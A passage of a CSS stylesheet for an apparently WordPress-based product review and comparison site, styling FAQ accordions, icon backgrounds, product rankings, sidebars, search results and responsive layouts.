  background-image: url(/wp-content/uploads/compa-images/states/united-states.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.au h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/australia.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.in h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/international.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

/*FAQ*/

#faq-row {
  border-top: 1px solid hsl(0deg 0% 20% / 23%);
  padding: 30px;
  margin-bottom: 30px;
}

#faq-row h2 {
  font-family: var(--global--font-primary);
  position: relative;
  display: flex;
  align-items: center;
  padding: 10px 20px;
  font-weight: 700;
  font-size: var(--heading--font-size-h3);
  letter-spacing: var(--heading--letter-spacing-h3);
  line-height: var(--heading--line-height-h3);
}

#faq-row h2:before {
  content: "";
  width: 20px;
  height: 20px;
  position: relative;
  left: 0;
  top: 2px;
  margin-right: 10px;
  background: url(/wp-content/uploads/compa-images/conversation.svg);
  background-repeat: no-repeat;
}

.faq-content {
  background-color: var(--global--color-white);
  padding: 30px;
  border-radius: 7px;
  box-shadow: 5px 5px 10px 0 rgb(17 12 46 / 15%);
}

.accordion {
  background-color: #fff;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: auto;
  border: none;
  text-align: left;
  outline: none;
  font-size: 1rem;
  transition: 0.4s;
  position: relative;
  border-bottom: 2px solid #f6f6f6;
}

#faq-row .active,
.accordion:hover {
  background-color: #f0f0f0;
}

.accordion:after {
  content: "\002B";
  color: #bbb;
  font-weight: normal;
  font-size: 2em;
  position: absolute;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
}

.active:after {
  content: "\2212";
  font-weight: bold;
}

.panel {
  padding: 18px;
  background-color: white;
  overflow: hidden;
  display: none;
  font-size: 15px;
}

.faq-content .accordion:before {
  display: inline-block;
  transform: translateY(3px);
  content: "";
  height: 20px;
  left: 0;
  margin-right: 5px;
  position: relative;
  top: 0;
  width: 20px;
}

.faq-content .badge:before {
  background: url(/wp-content/uploads/compa-images/faq/badge.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .bin:before {
  background: url(/wp-content/uploads/compa-images/faq/bin.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .buy_click:before {
  background: url(/wp-content/uploads/compa-images/faq/buy_click.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .calendar:before {
  background: url(/wp-content/uploads/compa-images/faq/callendar.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .cash_bag:before {
  background: url(/wp-content/uploads/compa-images/faq/cash_bag.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .cash_click:before {
  background: url(/wp-content/uploads/compa-images/faq/cash_click.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .cash_plant:before {
  background: url(/wp-content/uploads/compa-images/faq/ash_plant.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .chair:before {
  background: url(/wp-content/uploads/compa-images/faq/chair.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .checklist:before {
  background: url(/wp-content/uploads/compa-images/faq/checklist.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .clock:before {
  background: url(/wp-content/uploads/compa-images/faq/clock.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .credit_card:before {
  background: url(/wp-content/uploads/compa-images/faq/credit_card.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .filters:before {
  background: url(/wp-content/uploads/compa-images/faq/filters.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .hand_mechanic:before {
  background: url(/wp-content/uploads/compa-images/faq/hand_mechanic.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .light_bulb:before {
  background: url(/wp-content/uploads/compa-images/faq/light_bulb.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .like:before {
  background: url(/wp-content/uploads/compa-images/faq/like.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .link:before {
  background: url(/wp-content/uploads/compa-images/faq/link.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .liquid:before {
  background: url(/wp-content/uploads/compa-images/faq/liquid.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .location:before {
  background: url(/wp-content/uploads/compa-images/faq/location.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .lock:before {
  background: url(/wp-content/uploads/compa-images/faq/lock.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .magnify:before {
  background: url(/wp-content/uploads/compa-images/faq/magnify.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .marketing:before {
  background: url(/wp-content/uploads/compa-images/faq/marketing.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .performance:before {
  background: url(/wp-content/uploads/compa-images/faq/performance.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .piggy_bank:before {
  background: url(/wp-content/uploads/compa-images/faq/piggy_bank.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .price_tag:before {
  background: url(/wp-content/uploads/compa-images/faq/price_tag.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .rocket:before {
  background: url(/wp-content/uploads/compa-images/faq/rocket.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .share:before {
  background: url(/wp-content/uploads/compa-images/faq/share.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .shop_cart:before {
  background: url(/wp-content/uploads/compa-images/faq/shop_cart.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .store:before {
  background: url(/wp-content/uploads/compa-images/faq/store.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .talk_chat:before {
  background: url(/wp-content/uploads/compa-images/faq/talk_chat.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .video_play:before {
  background: url(/wp-content/uploads/compa-images/faq/video_play.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .warning:before {
  background: url(/wp-content/uploads/compa-images/faq/warning_sign.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .winning_cup:before {
  background: url(/wp-content/uploads/compa-images/faq/winning_cup.png);
  background-repeat: no-repeat;
  background-size: cover;
}

/*tidligere */

.tidligere {
  display: none;
}

.tidligere-intro img {
  position: absolute;
  right: 30px;
  top: 45px;
}

.show_tidligere {
  display: block !important;
  margin: 30px 0;
}

.tidligere-intro {
  padding: 40px 25% 30px 40px;
  background: transparent
    linear-gradient(108deg, #f1f1f1 0%, #dbdbdb 43%, #999999 100%, #c7c7c7 100%)
    0% 0% no-repeat padding-box;
  border-radius: 15px 15px 0px 0px;
  position: relative;
}

.tidligere-intro p {
  width: 75%;
}

.tidligere-intro h2 {
  margin-bottom: 15px;
  font-size: var(--heading--font-size-h3);
  letter-spacing: var(--heading--letter-spacing-h3);
  line-height: var(--heading--line-height-h3);
}

.reviewed_product {
  background: transparent
    linear-gradient(348deg, #ffffff 0%, rgb(223 223 223 / 20%) 100%) 0% 0%
    no-repeat padding-box;
  padding: 25px 40px 15px 40px;
}

.reviewed_product .pros-cons .list-ct .pros h3,
.reviewed_product .pros-cons .list-ct .cons h3 {
  background: #6e6e6e;
}

.reviewed_product .pros-cons .pros ul li:before,
.reviewed_product .pros-cons .cons ul li:before {
  color: #6e6e6e;
}

.reviewed_product .pros-cons .list-ct ul li {
  color: #4e4e4e;
}

.reviewed_product .more-om {
  padding: 20px 0 0 0;
}

.reviewed_product .more-om .row {
  display: flex;
}

.reviewed_product p,
.reviewed_product li {
  color: #4e4e4e;
}

.reviewed_product .row {
  display: flex;
  margin-bottom: 15px;
}

.reviewed_product .outlet-title {
  position: relative;
  cursor: pointer;
  font-size: 1rem;
  line-height: 1rem;
}

.reviewed_product .outlet-title:after {
  content: "\002B";
  font-weight: bold;
  position: absolute;
  right: 0;
  font-size: 1.5rem;
}

.reviewed_product .outlet-title.active:after {
  position: absolute;
  right: 0;
  content: "\2212" !important;
}

.bottom-notice {
  color: var(--global--color-gray);
  font-size: 14px;
  margin-bottom: 50px;
  padding: 0 40px;
  font-family: var(--global--font-primary);
}

.bemark-full .bemark-box {
  width: 100%;
}

.bemark {
  margin-bottom: 40px;
  padding-right: 20px;
}

.bemark-box {
  text-align: center;
  background-color: var(--global--color-white);
  border-radius: 15px 15px 0px 0px;
  margin: 30px 0;
  width: 90%;
  padding-bottom: 15px;
}

.bemark-box img {
  max-height: 150px;
  object-fit: contain;
  max-width: 100%;
}

.bemark-box p {
  border-radius: 15px 15px 0px 0px;
  background-color: #ededed;
  padding: 10px;
  margin-bottom: 10px;
  font-family: var(--global--font-primary);
  font-weight: 500;
}

.bemark-box p span {
  color: #ff3a3a;
}

.bemark ul {
  padding-left: 20px;
}

.recommend {
  text-align: center;
  background-color: var(--global--color-white);
  border-radius: 15px;
  border: 2px solid var(--global--color-main);
  overflow: hidden;
  width: calc(90% - 20px);
  margin-left: auto;
  display: flex;
  flex-direction: column;
}

.recommend p {
  color: var(--global--color-white);
  background-color: var(--global--color-main);
  margin-bottom: 10px;
  padding: 10px;
  font-family: var(--global--font-primary);
  line-height: 1rem;
}

.recommend img {
  height: 130px;
  object-fit: contain;
  margin-bottom: 10px;
  border-bottom: 1px solid rgb(112 112 112 / 20%);
  padding-bottom: 10px;
}

.recommend .name-pr {
  text-transform: uppercase;
  margin-bottom: 5px;
  padding: 0 10px;
  font-size: 1.1rem;
  font-weight: bold;
}

.recommend label {
  font-family: var(--global--font-primary);
  text-transform: uppercase;
  font-weight: 400;
  width: 100%;
  font-size: 1rem;
  font-weight: bold;
}

.recommend .product-link {
  width: 70%;
  margin: 15px 15%;
}

.ranking {
  margin-bottom: 35px;
  display: flex;
}

.single-rank {
  box-shadow: 0px 3px 6px #00000008;
  border-radius: 10px 9px 8px 8px;
  background-color: #fff;
  position: relative;
  padding: 10px 5px;
  width: 19%;
  margin: 0 0.5%;
  text-align: center;
  text-transform: uppercase;
  font-family: var(--global--font-primary);
}

/*ranking circle persentige*/

.circular-chart {
  display: block;
  margin: 7px auto;
  max-width: 40px;
  max-height: 40px;
}

.circle-bg {
  fill: none;
  stroke: #e5fcff;
  stroke-width: 4;
}

.circular-chart.blue .circle {
  stroke: var(--global--color-main);
  fill: none;
  stroke-width: 4;
  stroke-linecap: round;
}

.single-rank h5 {
  font-size: 0.75rem;
  letter-spacing: -0.3px;
}

.single-rank p {
  font-size: 0.85rem;
  letter-spacing: -0.3px;
  font-weight: bold;
  margin-bottom: 0;
}

/*Post navigation hidden*/

.post-navigation {
  display: none;
}

.disclaimer-icon {
  display: none;
}

/*custom media queries*/

@media screen and (max-width: 1300px) {
  .related-posts-img img {
    width: 80px !important;
  }

  .sidebar-recommend img {
    height: 120px;
  }
}

@media screen and (max-width: 1145px) {
  .date-author {
    display: block;
  }

  .related-posts-text h6,
  .related-posts-text p {
    line-height: 1rem;
  }
}

@media screen and (max-width: 1080px) {
  .entry-content .custom-posts {
    grid-template-columns: repeat(auto-fit, minmax(32%, 1fr));
  }
}

@media screen and (max-width: 991px) {
  .single-rank {
    padding: 15px 5px;
  }

  h1 {
    font-size: 2.5rem !important;
  }

  h2 {
    font-size: 1.9rem !important;
  }

  h3,
  #faq-row h2,
  .feat-col h2,
  .tidligere-intro h2 {
    font-size: 1.6rem !important;
  }

  h4 {
    font-size: 1.15rem !important;
  }

  h5,
  .first-info .h4,
  .first-info p,
  .def-section .badge-text {
    font-size: 0.8rem !important;
  }

  .hero-section {
    padding: 60px 0 30px 0;
  }

  .hero-section h1.entry-title {
    margin-bottom: 20px;
    max-width: 95%;
    font-size: 1.2rem !important;
    line-height: 38px !important;
  }

  .hero-section h1.entry-title strong {
    font-size: 36px !important;
  }

  .disclaimer {
    max-width: 90%;
  }

  .disclaimer p {
    font-size: 14px;
    line-height: 18px;
  }

  .disclaimer p br {
    display: none;
  }

  .numbers-section .single_no,
  .pros-cons .list-ct p,
  .more-om h3 {
    font-size: 0.8rem !important;
  }

  .single-feat .badge {
    font-size: 12px;
  }

  .right-sidebar {
    display: none;
  }

  .article-content {
    width: 100%;
  }

  #main,
  #pre-footer,
  .site-footer > .site-info,
  .site-header {
    max-width: 95% !important;
  }

  .menu-button-container {
    display: flex;
    right: 30px;
    top: 20px;
  }

  .admin-bar .primary-navigation .menu-button-container {
    top: -20px;
  }

  .primary-navigation > .primary-menu-container {
    visibility: hidden;
  }

  .primary-navigation > .primary-menu-container {
    height: calc(100vh - var(--global--admin-bar--height));
    z-index: 499;
    overflow-x: hidden;
    overflow-y: auto;
    border: 2px solid transparent;
  }

  .primary-navigation {
    position: absolute;
  }

  .primary-navigation-open .primary-navigation > .primary-menu-container {
    display: block !important;
    position: absolute;
    top: 0;
    background-color: #fff;
    padding-top: 60px;
    width: 100vw;
  }

  .primary-navigation-open .primary-navigation > .primary-menu-container ul {
    padding-left: 40px;
  }

  .primary-navigation > .primary-menu-container {
    display: none;
  }

  .primary-navigation-open .menu-button-container #primary-mobile-menu {
    position: absolute;
    right: 0;
  }

  .primary-navigation-open .primary-navigation {
    width: 100%;
    position: absolute;
    z-index: 2;
    padding-top: 15px;
  }

  .primary-navigation > div > .menu-wrapper li {
    width: 100%;
  }
}

@media screen and (max-width: 481px) {
  .primary-navigation-open .primary-navigation > .primary-menu-container ul {
    padding-left: 0;
  }

  .price-font {
    font-size: 1rem;
  }

  .mob-none {
    display: none !important;
  }

  .menu-button-container {
    top: 0;
  }

  .limiter .col-md-4 {
    width: 33% !important;
  }

  .featured-price,
  .title-row p,
  .table-price {
    padding: 5px 10px !important;
    font-size: 0.5rem;
    text-transform: uppercase;
  }

  .limiter .col-md-2 p,
  .limiter .col-md-4 p {
    font-size: 0.7rem !important;
  }
}

@media screen and (max-width: 767px) {
  .guide .title-box {
    padding: 0 20px;
  }

  .guide .title-box h1 {
    font-size: 2rem !important;
    line-height: 2rem !important;
  }

  .main-content .update-top {
    padding: 0 20px;
  }

  .update-top .update-section {
    padding: 15px;
  }

  .tips .desc-cont {
    padding-right: 0;
  }

  .kdmf-details,
  .om-row {
    display: flex !important;
    flex-direction: column;
  }

  .kdmf-specs,
  .om-row .specif {
    float: none !important;
    width: 100% !important;
    margin: 0 0 20px 0 !important;
    order: 3;
  }

  .p-2 {
    padding: 0 !important;
  }

  .kdmf-specs .specif {
    margin: 0 !important;
  }

  .home .first-row {
    padding: 40px 0 0 0;
  }

  .method-section .method_heading svg {
    max-width: 40px;
    padding: 0 0 0 10px;
  }

  .method-section .method_text {
    font-size: 16px !important;
    margin-bottom: 0;
    padding-right: 30px;
    position: relative;
    font-weight: 500;
    width: 100%;
  }

  .kdmf-details {
    padding: 0 !important;
  }

  .afp-info {
    width: 100%;
  }

  .afp-info .product-link {
    max-width: 100% !important;
  }

  .disclaimer p {
    /*max-height: 20px;*/
    overflow: hidden;
    padding-right: 25px;
    position: relative;
  }

  /*.disclaimer p:after {
		content: "";
		background-image: url(/wp-content/uploads/compa-images/arrow-toc.svg);
   	 	background-size: 100%;
		width: 16px;
		height: 16px;
		position: absolute;
		right: 0;
		top: 0px;
	}*/

  .show-disc:after {
    transform: rotate(180deg);
  }

  .single-photo {
    margin-bottom: 0;
  }

  .product-slider .single-slide img {
    height: 220px !important;
  }

  .product-slider .column,
  .product-slider .column img {
    height: 40px !important;
    max-width: 40px !important;
  }

  .product-slider .row {
    margin-bottom: 30px !important;
  }

  .product-slider {
    order: 3;
  }

  .ranking {
    display: inline-block;
    width: 100%;
  }

  .single-rank {
    width: 49%;
    margin: 0 0.5% 10px 0.5%;
    float: left;
    padding: 5px;
  }

  .circular-chart {
    max-width: 40px;
    max-height: 40px;
  }

  .single-rank p {
    position: absolute;
    top: 46%;
    left: 0;
    right: 0;
  }

  .post-inner .hero-section h1.entry-title {
    font-size: 1rem !important;
    line-height: 20px !important;
  }

  .post-inner .hero-section h1.entry-title strong {
    font-size: 2rem !important;
    line-height: 2.3rem !important;
  }

  #main,
  #pre-footer,
  .site-footer > .site-info,
  .site-header {
    max-width: 100% !important;
  }

  .site-header {
    padding: 0 20px;
  }

  .hero-section h1.entry-title,
  .disclaimer {
    text-align: left;
    max-width: 100% !important;
    padding: 0 20px;
  }

  h1 {
    font-size: 2.2rem !important;
    line-height: 2.2rem !important;
  }

  h2 {
    font-size: 1.2rem !important;
  }

  h3,
  #faq-row h2,
  .feat-col h2,
  .tidligere-intro h2 {
    font-size: 1rem !important;
  }

  h4 {
    font-size: 0.9rem !important;
  }

  h5,
  .def-section .badge-text,
  .box-title {
    font-size: 0.75rem !important;
  }

  .first-info .h4 {
    font-size: 1.1rem !important;
  }

  .first-info p {
    font-size: 1rem !important;
  }

  .first-info {
    border-bottom: 1px solid var(--global--color-main);
  }

  .numbers-section {
    justify-content: left;
    display: inline-block;
    width: 100%;
  }

  .numbers-section .single_no {
    float: left;
    width: 50%;
    margin-bottom: 2px;
  }

  .hero-section {
    padding: 60px 0 10px 0;
  }

  .post_meta {
    display: block;
    border: none;
    margin: 0;
    box-shadow: 0px 3px 6px #00000005;
    padding-bottom: 10px;
  }

  .meta_users {
    width: 100%;
    display: block;
    padding: 10px 20px;
  }

  .meta_users .author-box {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 5px;
  }

  .meta_date {
    width: 70%;
    padding: 10px 0 10px 20px;
  }

  #main .main-content {
    margin-top: 0;
    padding-top: 30px;
    background-color: #fbfcfc;
  }

  #main .post-inner {
    margin-bottom: 0;
  }

  .about-box {
    margin: 10px 0;
    padding: 10px 20px;
  }

  .intro {
    padding: 0 20px;
  }

  .intro p:first-child:first-letter {
    float: left;
    margin: 0;
    font-size: 1rem;
    line-height: 24px;
    color: var(--global--color-black);
  }

  .box-content {
    padding-bottom: 0;
  }

  .gradient-grey {
    padding: 20px;
  }

  .mob-none {
    display: none;
  }

  #featured-products {
    display: none;
    margin-bottom: 0;
    border-radius: 5px 5px 0 0;
    border-bottom: 1px solid rgb(112 112 112 / 30%);
    padding-bottom: 15px;
  }

  #featured-products .single-feat {
    width: 100%;
    padding: 20px 25px;
    margin-bottom: 20px;
  }

  #featured-products .single-feat .feat-image img {
    height: 220px;
  }

  #featured-products .single-feat .feat-image {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .first-info .h4 {
    min-height: 16px;
  }

  .product-link {
    max-width: 150px;
    margin: 15px auto;
    display: block;
  }

  .gradient-grey {
    background: none;
  }

  .def-section {
    width: calc(100% - 40px);
    margin: 20px;
  }

  .into-score,
  .sect-content {
    padding: 0;
  }

  .sect-content,
  .pros-cons .list-ct,
  .more-om .row {
    flex-direction: column;
  }

  .def-section .desc-cont {
    order: 2;
    padding-right: 0 !important;
  }

  .col-6 {
    width: 100% !important;
    padding: 0 !important;
  }

  .score-list li {
    width: 100%;
    font-weight: normal;
  }

  .single-photo img {
    max-height: 300px;
    object-fit: contain;
    margin-bottom: 20px;
  }

  .afp-info .product-link {
    margin: 15px 0;
    padding: 10px 15px;
    max-width: 200px;
  }

  .afp-info p {
    font-size: 0.9rem;
  }

  .pros-cons {
    padding: 0;
  }

  .pros-cons h4,
  .more-om h4,
  .tips h4,
  .more-om h3,
  .tips h2 {
    font-size: 1.1rem !important;
    margin-bottom: 10px;
  }

  .pros-cons .list-ct .col-6 {
    margin-bottom: 20px !important;
  }

  .more-om {
    padding: 20px 0;
  }

  .specif ul {
    padding-left: 20px;
  }

  .def-section {
    width: calc(100% - 40px) !important;
    margin: 24px 20px !important;
  }

  .video-sec iframe {
    min-height: 200px;
  }

  .video-sec {
    margin-top: 45px;
    margin-bottom: 0;
  }

  .tips {
    margin-bottom: 35px;
    padding: 0 20px;
  }

  .tips .single-photo img {
    object-fit: cover;
  }

  .sources {
    margin-top: 0;
    margin-bottom: 0;
  }

  .sources h2 {
    margin-bottom: 10px;
    border-top: 1px solid rgb(112 112 112 / 30%);
    padding-top: 25px;
    font-size: 1.2rem !important;
  }

  .sources-details h3,
  .cons_review h3 {
    font-size: 1.2rem !important;
    margin-bottom: 10px;
  }

  .sources-details,
  .cons_review {
    margin-top: 30px;
    padding: 0;
    background-color: transparent;
  }

  .single-source {
    margin-bottom: 20px;
  }

  #faq-row {
    border-top: none;
    padding: 0 20px;
  }

  .faq-content {
    padding: 10px;
  }

  .pros-cons .list-ct ul {
    padding: 20px 10px;
  }

  .show_tidligere {
    padding: 20px;
  }

  .tidligere-intro {
    padding: 30px 20px;
  }

  .tidligere-intro p {
    width: 100%;
  }

  .tidligere-intro img {
    display: block;
    margin: 20px auto;
    position: relative !important;
    right: 0 !important;
    top: 0 !important;
  }

  .show_tidligere {
    margin: 30px 0 0 0;
  }

  .tidligere-intro:after {
    content: none;
  }

  .reviewed_product {
    background: transparent;
    padding: 30px 0 0 0;
  }

  .reviewed_product .row {
    flex-direction: column;
  }

  .bemark-box {
    margin: 20px 0;
    width: 100%;
  }

  .recommend {
    width: 100%;
    margin-bottom: 25px;
  }

  .recommend .name-pr {
    font-size: 1.1rem !important;
  }

  .recommend label {
    font-weight: 500;
  }

  .recommend .product-link {
    margin: 15px auto;
  }

  .reviewed_product .more-om {
    padding: 20px 0 0 0;
  }

  .bottom-notice {
    padding: 20px 0 0 0;
    width: calc(100% - 40px);
    margin: 20px auto;
    border-top: 1px solid rgb(112 112 112 / 30%);
  }

  [data-tooltip]:before {
    right: 0;
    left: auto;
    transform: translate(0, 50%);
  }

  [data-tooltip]:hover:before {
    transform: translate(0, -10px);
  }

  .site-footer > .site-info {
    display: flex;
    padding-left: 20px;
    padding-right: 20px;
    justify-content: space-between;
  }

  .site-footer > .site-info .site-name {
    order: 2;
  }

  #pre-footer {
    padding: 0 20px 25px 20px;
    display: flex;
    flex-direction: column-reverse;
  }

  #pre-footer .widget-area {
    margin: 0 !important;
    padding-bottom: 0;
    max-width: 100%;
  }

  #pre-footer .widget-area .widget {
    margin-bottom: 0;
  }

  .accordion {
    padding: 13px 30px 13px 10px;
    line-height: 1.2rem;
  }

  .accordion:after {
    right: 10px;
  }
}

@media only screen and (max-width: 520px) {
  /*asterix on award*/
  .img-asterix {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0 !important;
    width: 14px !important;
  }

  .main-content .def-section .image-badge .badge-text {
    width: 100% !important;
    position: relative;
  }

  .search-item {
    max-width: calc(100% - 20px) !important;
    width: calc(100% - 20px) !important;
  }

  .category-page .post_article {
    grid-template-columns: repeat(1, 1fr);
  }

  .home h1 {
    font-size: 2.1rem !important;
    line-height: 2.1rem !important;
  }

  .home h2 {
    font-size: 1.5rem !important;
  }

  .home .section-title:after {
    margin-bottom: 7px !important;
  }

  .home .entry-content .custom-posts,
  .home .categories-section {
    grid-template-columns: repeat(auto-fit, minmax(50%, 1fr));
  }

  .home .product-link {
    max-width: 200px;
  }

  .def-section .badge-icon::after {
    height: 24px !important;
    width: 24px !important;
  }

  .def-section .badge .badge-icon {
    padding: 7px 5px !important;
  }

  .def-section .badge {
    height: 38px !important;
    padding: 12px 0;
  }

  .main-content .def-section .badge-text {
    font-size: 0.8rem !important;
    padding: 0 10px 0 10px !important;
    line-height: 0.8rem !important;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    width: calc(100% - 34px);
  }

  .box-title {
    line-height: 0.9rem !important;
    padding: 15px 30px 15px 15px !important;
  }

  .box-title::after {
    top: 12px !important;
    right: 10px !important;
  }

  .numbers-section .single_no {
    width: 100% !important;
  }

  .product-slider .single-slide img {
    height: 200px !important;
  }

  .image-box img {
    max-height: 200px !important;
  }

  .product-slider {
    margin-bottom: 30px !important;
  }

  .product-slider .column,
  .product-slider .column img {
    height: 45px !important;
  }

  .product-slider .row {
    display: none !important;
  }

  .product-slider .prev,
  .product-slider .next {
    top: calc(50% + 40px) !important;
    background-color: var(--global--color-secondary);
    color: #fff !important;
    padding: 0 10px !important;
  }

  .mob-users {
    display: flex !important;
    padding: 10px 0;
    border-bottom: 1px solid #ebebeb;
    max-width: calc(100% - 40px);
    margin: auto;
    color: var(--global--color-secondary);
    justify-content: space-between;
    font-weight: 600;
    font-size: 1rem;
  }

  .mob-users.show-users {
    border-bottom: none !important;
    padding-bottom: 0 !important;
  }

  .meta_users {
    display: none;
  }

  .mob-users:after {
    content: "";
    position: relative;
    display: block;
    background-image: url(/wp-content/uploads/compa-images/arrow-toc.svg);
    background-size: 100%;
    width: 13px;
    height: 13px;
    margin-left: 10px;
    margin-top: 4px;
  }

  .mob-users.show-users::after {
    transform: rotate(180deg);
  }

  .hero-section h1.entry-title {
    font-size: 1rem !important;
  }

  .hero-section h1.entry-title strong {
    font-size: 2rem !important;
  }

  .toggle-toc,
  .meta_date {
    font-size: 0.8rem !important;
    line-height: 0.8rem !important;
  }

  .mob-toc {
    margin-top: -22px;
  }

  .meta_date {
    padding: 10px 0 10px 20px;
  }

  .toggle-toc::after {
    width: 12px !important;
    height: 12px !important;
    margin-left: 5px !important;
  }

  .wp-block-social-links .wp-social-link svg {
    width: 1em;
  }

  .site-footer > .site-info .powered-by {
    max-width: 100%;
    font-size: 12px;
    margin-top: 0;
  }

  .wp-block-social-links .wp-social-link.wp-social-link.wp-social-link {
    margin: 0px 8px 0px 0;
  }
}

@media only screen and (max-width: 380px) {
  .date-desc {
    display: none;
  }
}

/*end of signle post template css*/

@media (max-width: 767px) {
  .title-row p,
  .table-price {
    font-size: 12px;
  }

  .featured-logo {
    max-width: 100%;
  }

  .featured-price {
    padding: 10px;
  }

  .annonce {
    display: none;
  }

  .afp-tooltip::after {
    content: "";
    position: absolute;
    height: 5px;
    left: 0;
    right: 0;
    bottom: 0;
    border-bottom: 1px dotted var(--global--color-black);
  }

  [data-tooltip]:hover:before {
    opacity: 1;
    max-height: 600px;
    min-width: 250px;
    bottom: 100%;
    transform: translate(0, -10px);
    font-weight: bold;
  }
}

.clear {
  clear: both;
  font-size: var(--global--font-size-xms);
}

/* Sidebar */

#sidebar {
  padding: 20px;
  background-color: var(--global--color-light-gray);
}

.related-posts-wrapper {
  display: flex;
  gap: 15px;
  flex-direction: column;
}

.related-posts-img {
  flex-shrink: 0;
}

.related-posts-img img {
  width: 95px !important;
  height: 90px !important;
  object-fit: cover;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
}

.related-posts-text {
  display: flex;
  flex-direction: column;
}

.related-posts-text h6,
.related-posts-text p {
  min-height: 45px;
  font-size: var(--heading--font-size-h6);
  font-weight: var(--heading--font-weight-strong);
  letter-spacing: var(--heading--letter-spacing-h6);
  line-height: var(--heading--line-height-h6);
  margin-bottom: 0 !important;
}

.related-posts-text a {
  font-size: var(--global--font-size-xms);
  color: var(--global--color-main) !important;
  font-weight: 600;
  letter-spacing: -0.14px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.date-author {
  display: flex;
  gap: 7px;
}

#sidebar .author {
  font-weight: var(--heading--font-weight-strong) !important;
}

#sidebar .author,
.date {
  font-size: var(--global--font-size-xxs) !important;
  font-weight: 400;
  letter-spacing: -1px;
  color: var(--global--color-gray) !important;
  font-family: var(--global--font-primary);
  display: flex;
  gap: 4px;
  align-items: center;
  flex-wrap: wrap;
  line-height: 0.7rem !important;
  padding-top: 4px;
  margin: 0 !important;
}

.related-posts-inner {
  display: flex;
  gap: 10px;
}

.related-posts-heading {
  font-family: var(--global--font-primary) !important;
  font-size: 1rem !important;
  color: var(--global--color-main) !important;
  font-weight: bold;
  margin-bottom: 0 !important;
}

.sidebar-separator {
  height: 1px;
  width: 100%;
  background: var(--global--color-gray);
  margin-bottom: 10px;
}

.sidebar-recommend {
  position: relative;
  margin-top: 40px;
  box-shadow: 0px 3px 6px #00000008;
  border-radius: 10px 9px 8px 8px;
  background: var(--global--color-white);
  padding: 25px;
  display: none;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  max-width: 270px;
}

.sidebar-recommend .badge {
  font-size: var(--global--font-size-xxs);
  height: 32px;
  margin-top: -25px;
  background: var(--global--color-main-light);
  width: 100%;
}

.sidebar-recommend .badge .badge-text {
  padding: 6px 20px;
}

.sidebar-recommend img {
  height: 160px;
  object-fit: contain;
  margin: 30px 0;
}

.sidebar-recommend p {
  font-size: var(--global--font-size-xs);
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 0;
  font-weight: var(--heading--font-weight-strong);
  letter-spacing: var(--heading--letter-spacing-h5);
  line-height: var(--heading--line-height-h5);
}

.sidebar-recommend label {
  font-family: var(--global--font-primary);
  font-size: var(--global--font-size-xs);
  font-weight: bold;
}

.related-posts-text a:hover {
  color: var(--global--color-secondary) !important;
}

.sidebar {
  will-change: min-height;
}

.sidebar__inner {
  transform: translate(0, 0); /* For browsers don't support translate3d. */
  transform: translate3d(0, 0, 0);
  will-change: position, transform;
}

/*serach results page*/

.search-query {
  font-family: var(--global--font-secondary);
  margin-top: 30px;
  margin-bottom: 20px;
  color: var(--global--color-main);
  font-weight: bold;
}

.search-items {
  display: flex;
  flex-wrap: wrap;
  padding: 20px;
  gap: 10px;
  margin: 0 auto;
  justify-content: center;
}

.search-item {
  max-width: 300px;
  width: 300px;
  margin-bottom: 40px;
  box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 6px, rgba(0, 0, 0, 0.23) 0px 3px 6px;
}

.search-text {
  padding: 15px;
}

.search-text a {
  text-decoration: underline;
}

.search-text a:hover {
  cursor: pointer;
}

.search-item .time {
  font-size: 0.8rem;
  font-family: var(--global--font-primary);
